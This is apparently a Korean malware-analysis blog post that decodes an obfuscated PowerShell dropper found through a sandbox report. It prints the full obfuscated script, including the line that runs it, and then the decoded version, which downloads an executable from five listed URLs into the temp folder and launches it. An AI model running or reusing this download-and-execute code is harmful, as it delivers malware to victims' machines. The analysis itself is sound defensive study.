728x90
Free Automated Malware Analysis Service - powered by Falcon Sandbox - Viewing online file analysis results for 'Rech-82559693785
Hybrid Analysis requires that users undergo the Hybrid Analysis Vetting Process prior to obtaining an API key or downloading malware samples. Please note that you must abide by the Hybrid Analysis Terms and Conditions and only use these samples for researc
www.hybrid-analysis.com

파워쉘 코드를 보면 마찬가지로 base64로 암호화한 코드가 보인다.

이를 다시 복호화 해보자.
"$(sEt-ITem 'VARIAble:OFS' '') "+ [sTrInG]( ( 36,119,115, 99 ,114 ,105 ,112 , 116 ,32 ,61 , 32, 110 , 101 , 119, 45,111,98 , 106 , 101,99,116 ,32 ,45 , 67,111 , 109 , 79,98 ,106 ,101,99, 116, 32,87 , 83,99,114 ,105,112 , 116 ,46, 83, 104 ,101 , 108 ,108,59 , 36 ,119 ,101 ,98,99 ,108,105 ,101, 110 ,116, 32,61, 32 , 110,101, 119 , 45 ,111 , 98, 106, 101 , 99,116 ,32 ,83 , 121 ,115 , 116 , 101, 109 , 46, 78 ,101,116,46 , 87 , 101 , 98 ,67, 108 , 105,101, 110, 116 ,59 , 36 ,114 ,97 , 110,100 ,111, 109, 32 ,61, 32,110 ,101 ,119 ,45, 111, 98,106 ,101,99, 116 , 32, 114 , 97,110,100, 111 ,109, 59 ,36,117 , 114 ,108 ,115 ,32 , 61 , 32,39 ,104 ,116 ,116 , 112 , 58, 47 , 47 , 108, 121 ,109 , 97,110 ,105 ,116 ,101 ,46 , 99 , 111, 109 ,47,82, 119 , 97 , 89,103,97,109,68 , 47,44,104 ,116 ,116 , 112 ,58 , 47, 47,104 ,97 , 108 ,97 , 114 ,105 ,115,46 , 99 ,111, 109 ,47,71 , 72 ,101,47 , 44,104 ,116, 116, 112 ,58 ,47 , 47 , 108, 111 , 118,101 ,110 , 100 ,117 , 115 ,107, 105 , 46 ,99, 111 ,109,47 , 119,69,115, 106,104,78 ,100 , 47,44 , 104 , 116, 116,112 ,58,47,47 ,97,112, 101, 114 ,102,101 , 99 ,116,105 , 109, 97 , 103 , 101 , 46,112 ,108, 47, 47 ,72 , 87 ,109 , 119 ,47, 44, 104, 116 , 116,112 , 58, 47, 47 , 108 ,117, 120, 109, 101 ,100 , 105 , 97 , 46, 99 ,111, 109,46 , 112, 108, 47 ,112 , 111 ,114 ,116,102, 111, 108, 105 ,111,47, 111 , 103,90, 47 , 39, 46, 83,112,108,105,116,40, 39,44, 39, 41, 59, 36, 110, 97, 109 , 101 ,32 ,61,32, 36, 114,97 ,110 , 100 , 111,109,46, 110,101 ,120 , 116 ,40 , 49,44, 32 ,54, 53 ,53 , 51 ,54, 41,59, 36,112,97 ,116, 104 , 32, 61 ,32 , 36,101, 110, 118 , 58,116,101 , 109 ,112 ,32,43 ,32, 39 ,92 , 39,32, 43 ,32 , 36 , 110 ,97, 109 ,101,32 ,43 ,32,39 ,46 , 101,120 , 101,39, 59 , 102,111,114,101, 97,99 ,104,40,36, 117 ,114, 108, 32, 105,110,32, 36 ,117, 114 , 108 , 115 , 41 , 123,116, 114, 121,123 , 36 ,119 , 101 ,98,99 ,108, 105 , 101 , 110 , 116 ,46, 68, 111, 119 ,110,108 ,111,97 ,100,70,105 , 108 ,101 , 40 ,36, 117, 114 , 108 , 46, 84 ,111 , 83 , 116, 114, 105,110, 103,40, 41,44,32 ,36 ,112 , 97 , 116,104 , 41,59 ,83,116,97,114,116,45 , 80 , 114 , 111 , 99 , 101, 115 ,115 ,32 ,36 , 112,97, 116,104,59 ,98 , 114,101, 97, 107 , 59, 125, 99,97 , 116 , 99, 104, 123 , 119, 114 , 105 ,116 , 101,45 , 104 , 111 ,115, 116, 32 , 36 ,95,46 , 69 ,120, 99 , 101,112 ,116,105 ,111 ,110,46, 77, 101 , 115 , 115 , 97 ,103,101, 59, 125, 125) | foREAcH { ([Int] $_-As[char])})+" $(set-Item 'VaRIABLe:OFs' ' ' )"|& ( $ENV:CoMSpec[4,26,25]-JoIN'')
이쁘게 정리해봅시다.
"$(sEt-ITem 'VARIAble:OFS' '') "+ [sTrInG]( ( 36,119,115, 99 ,114 ,105 ,112 , 116 ,32 ,61 , 32, 110 , 101 , 119, 45,111,98 , 106 , 101,99,116 ,32 ,45 , 67,111 , 109 , 79,98 ,106 ,101,99, 116, 32,87 , 83,99,114 ,105,112 , 116 ,46, 83, 104 ,101 , 108 ,108,59 , 36 ,119 ,101 ,98,99 ,108,105 ,101, 110 ,116, 32,61, 32 , 110,101, 119 , 45 ,111 , 98, 106, 101 , 99,116 ,32 ,83 , 121 ,115 , 116 , 101, 109 , 46, 78 ,101,116,46 , 87 , 101 , 98 ,67, 108 , 105,101, 110, 116 ,59 , 36 ,114 ,97 , 110,100 ,111, 109, 32 ,61, 32,110 ,101 ,119 ,45, 111, 98,106 ,101,99, 116 , 32, 114 , 97,110,100, 111 ,109, 59 ,36,117 , 114 ,108 ,115 ,32 , 61 , 32,39 ,104 ,116 ,116 , 112 , 58, 47 , 47 , 108, 121 ,109 , 97,110 ,105 ,116 ,101 ,46 , 99 , 111, 109 ,47,82, 119 , 97 , 89,103,97,109,68 , 47,44,104 ,116 ,116 , 112 ,58 , 47, 47,104 ,97 , 108 ,97 , 114 ,105 ,115,46 , 99 ,111, 109 ,47,71 , 72 ,101,47 , 44,104 ,116, 116, 112 ,58 ,47 , 47 , 108, 111 , 118,101 ,110 , 100 ,117 , 115 ,107, 105 , 46 ,99, 111 ,109,47 , 119,69,115, 106,104,78 ,100 , 47,44 , 104 , 116, 116,112 ,58,47,47 ,97,112, 101, 114 ,102,101 , 99 ,116,105 , 109, 97 , 103 , 101 , 46,112 ,108, 47, 47 ,72 , 87 ,109 , 119 ,47, 44, 104, 116 , 116,112 , 58, 47, 47 , 108 ,117, 120, 109, 101 ,100 , 105 , 97 , 46, 99 ,111, 109,46 , 112, 108, 47 ,112 , 111 ,114 ,116,102, 111, 108, 105 ,111,47, 111 , 103,90, 47 , 39, 46, 83,112,108,105,116,40, 39,44, 39, 41, 59, 36, 110, 97, 109 , 101 ,32 ,61,32, 36, 114,97 ,110 , 100 , 111,109,46, 110,101 ,120 , 116 ,40 , 49,44, 32 ,54, 53 ,53 , 51 ,54, 41,59, 36,112,97 ,116, 104 , 32, 61 ,32 , 36,101, 110, 118 , 58,116,101 , 109 ,112 ,32,43 ,32, 39 ,92 , 39,32, 43 ,32 , 36 , 110 ,97, 109 ,101,32 ,43 ,32,39 ,46 , 101,120 , 101,39, 59 , 102,111,114,101, 97,99 ,104,40,36, 117 ,114, 108, 32, 105,110,32, 36 ,117, 114 , 108 , 115 , 41 , 123,116, 114, 121,123 , 36 ,119 , 101 ,98,99 ,108, 105 , 101 , 110 , 116 ,46, 68, 111, 119 ,110,108 ,111,97 ,100,70,105 , 108 ,101 , 40 ,36, 117, 114 , 108 , 46, 84 ,111 , 83 , 116, 114, 105,110, 103,40, 41,44,32 ,36 ,112 , 97 , 116,104 , 41,59 ,83,116,97,114,116,45 , 80 , 114 , 111 , 99 , 101, 115 ,115 ,32 ,36 , 112,97, 116,104,59 ,98 , 114,101, 97, 107 , 59, 125, 99,97 , 116 , 99, 104, 123 , 119, 114 , 105 ,116 , 101,45 , 104 , 111 ,115, 116, 32 , 36 ,95,46 , 69 ,120, 99 , 101,112 ,116,105 ,111 ,110,46, 77, 101 , 115 , 115 , 97 ,103,101, 59, 125, 125) | foREAcH { ([Int] $_-As[char])})+" $(set-Item 'VaRIABLe:OFs' ' ' )"
#|& ( $ENV:CoMSpec[4,26,25]-JoIN'')
밑에 마지막 줄을 저렇게 주석 처리해주고 powershell ise에서 실행을 해보면 다음과 같이 결과가 나온다.

$wscript = new-object -ComObject WScript.Shell;$webclient = new-object System.Net.WebClient;$random = new-object random;$urls = 'http://lymanite. com/RwaYgamD/,http://halaris.com/GHe/,http://lovenduski.com/wEsjhNd/,http://aperfectimage.pl//HWmw/,http://luxmedia.com.pl/portfolio/ogZ/'.Split(' ,');$name = $random.next(1, 65536);$path = $env:temp + '\' + $name + '.exe';foreach($url in $urls){try{$webclient.DownloadFile($url.ToString(), $p ath);Start-Process $path;break;}catch{write-host $_.Exception.Message;}}
이쁘게 정리해보자!

전과 똑같이 진행됨을 확인할 수 있다!!
728x90
'study > 악성코드 분석' 카테고리의 다른 글
| IcedID 악성코드 네트워크패킷 분석 (0) | 2024.05.16 |
|---|---|
| DDE 취약점을 이용한 문서형 악성코드 (0) | 2024.05.14 |
| Powershell Script 난독화 (1) (1) | 2024.04.28 |
| 자바스크립트 난독화 실전 악성코드 분석 (1) | 2024.04.02 |
| WannaCrypto t.wnry 복호화 (0) | 2024.03.26 |